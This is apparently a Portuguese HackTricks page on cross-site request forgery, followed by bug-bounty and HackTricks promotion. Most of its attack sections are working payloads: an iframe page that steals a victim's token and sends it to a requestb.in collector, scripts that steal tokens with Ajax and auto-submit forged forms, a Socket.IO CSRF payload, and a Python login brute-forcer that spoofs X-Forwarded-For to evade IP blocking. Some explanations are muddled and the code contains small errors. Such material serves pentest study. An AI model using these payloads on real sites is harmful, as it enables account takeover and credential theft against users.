Uma técnica comum de Cross-Site Request Forgery (CSRF) envolve roubar um token de autenticação de um usuário e enviá-lo para um atacante usando dois iframes.
-
O atacante cria uma página maliciosa que contém dois iframes. O primeiro iframe é invisível e aponta para o site alvo que contém a funcionalidade que o atacante deseja explorar. O segundo iframe é visível e aponta para um servidor controlado pelo atacante.
-
Quando a vítima visita a página maliciosa, o primeiro iframe é carregado e faz uma solicitação para o site alvo. Como a vítima está autenticada no site alvo, o servidor responde com um token de autenticação válido.
-
O JavaScript no primeiro iframe extrai o token de autenticação da resposta do servidor e o envia para o segundo iframe, que está apontando para o servidor controlado pelo atacante.
-
O segundo iframe envia o token de autenticação para o servidor controlado pelo atacante, permitindo que o atacante assuma a identidade da vítima e execute ações em nome dela.
Essa técnica é eficaz porque o token de autenticação é enviado para o servidor controlado pelo atacante, permitindo que ele acesse recursos protegidos em nome da vítima. Para se proteger contra esse tipo de ataque, os desenvolvedores devem implementar medidas de segurança, como o uso de tokens anti-CSRF e a validação de referência do cabeçalho HTTP.
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POSTRoubar token CSRF com Ajax e enviar um post com um formulário
Uma técnica comum para explorar vulnerabilidades de Cross-Site Request Forgery (CSRF) é roubar o token CSRF de um usuário e usá-lo para enviar uma solicitação POST maliciosa. Isso pode ser feito usando Ajax para obter o token CSRF e, em seguida, enviando um post com um formulário.
Aqui está um exemplo de como essa técnica pode ser implementada:
// Obter o token CSRF usando Ajax
var xhr = new XMLHttpRequest();
xhr.open('GET', '/get-csrf-token', true);
xhr.onreadystatechange = function() {
if (xhr.readyState === 4 && xhr.status === 200) {
var csrfToken = xhr.responseText;
// Enviar um post com um formulário
var form = document.createElement('form');
form.setAttribute('method', 'POST');
form.setAttribute('action', '/malicious-endpoint');
var input = document.createElement('input');
input.setAttribute('type', 'hidden');
input.setAttribute('name', 'csrf_token');
input.setAttribute('value', csrfToken);
form.appendChild(input);
document.body.appendChild(form);
form.submit();
}
};
xhr.send();
Neste exemplo, o código JavaScript faz uma solicitação GET para obter o token CSRF do servidor. Uma vez que o token é obtido com sucesso, um formulário é criado dinamicamente e preenchido com o token CSRF. Em seguida, o formulário é anexado ao corpo do documento e enviado usando o método submit().
Essa técnica permite que um atacante roube o token CSRF de um usuário e o use para enviar solicitações maliciosas em nome do usuário. É importante implementar medidas de proteção adequadas, como a inclusão de tokens CSRF em formulários e a validação desses tokens no servidor, para mitigar esse tipo de ataque.
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF com Socket.IO
O Cross-Site Request Forgery (CSRF) é uma vulnerabilidade que permite que um atacante execute ações não autorizadas em nome de um usuário autenticado em um aplicativo da web. O Socket.IO é uma biblioteca JavaScript que permite a comunicação em tempo real entre o cliente e o servidor. Neste capítulo, discutiremos como o CSRF pode ser explorado em aplicativos que utilizam o Socket.IO.
Como o CSRF funciona com o Socket.IO?
O Socket.IO utiliza uma conexão persistente entre o cliente e o servidor para enviar e receber dados em tempo real. No entanto, essa conexão persistente também pode ser explorada por um atacante para realizar ataques CSRF.
O ataque CSRF com o Socket.IO ocorre quando um atacante engana um usuário autenticado a visitar um site malicioso que contém código JavaScript malicioso. Esse código JavaScript malicioso pode se conectar ao servidor Socket.IO legítimo e enviar comandos para executar ações indesejadas em nome do usuário autenticado.
Prevenção de CSRF com Socket.IO
Existem várias medidas que podem ser tomadas para mitigar o risco de CSRF em aplicativos que utilizam o Socket.IO:
-
Verificação de origem: O servidor Socket.IO pode verificar a origem das solicitações recebidas para garantir que elas provenham de um domínio confiável. Isso pode ser feito comparando o cabeçalho "Origin" da solicitação com uma lista de domínios confiáveis.
-
Token CSRF: Um token CSRF pode ser gerado pelo servidor e incluído em todas as solicitações enviadas pelo cliente. Esse token é então verificado pelo servidor para garantir que a solicitação seja legítima e não provenha de um ataque CSRF.
-
Headers personalizados: O servidor Socket.IO pode exigir que as solicitações incluam um cabeçalho personalizado, como "X-Requested-With", para autenticar a solicitação. Isso pode ajudar a mitigar ataques CSRF, pois o código JavaScript malicioso não terá acesso a esse cabeçalho personalizado.
-
Cookies seguros: O uso de cookies seguros e com sinalizadores de mesma origem (SameSite) pode ajudar a mitigar o risco de CSRF. Esses cookies só serão enviados em solicitações que tenham a mesma origem do site legítimo, reduzindo assim a possibilidade de um ataque CSRF bem-sucedido.
É importante implementar essas medidas de segurança para proteger os aplicativos que utilizam o Socket.IO contra ataques CSRF.
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Login Brute Force
O código pode ser usado para realizar um ataque de força bruta em um formulário de login usando um token CSRF (Também está utilizando o cabeçalho X-Forwarded-For para tentar contornar um possível bloqueio de IP):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Ferramentas
Referências
- https://portswigger.net/web-security/csrf
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

HackenProof é o lar de todas as recompensas por bugs de criptografia.
Seja recompensado sem atrasos
As recompensas do HackenProof são lançadas apenas quando seus clientes depositam o orçamento de recompensa. Você receberá a recompensa após a verificação do bug.
Adquira experiência em pentesting web3
Protocolos de blockchain e contratos inteligentes são a nova Internet! Domine a segurança web3 em seus dias de ascensão.
Torne-se a lenda do hacker web3
Ganhe pontos de reputação com cada bug verificado e conquiste o topo do leaderboard semanal.
Cadastre-se no HackenProof e comece a ganhar com seus hacks!
{% embed url="https://hackenproof.com/register" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Você quer ver sua empresa anunciada no HackTricks? Ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.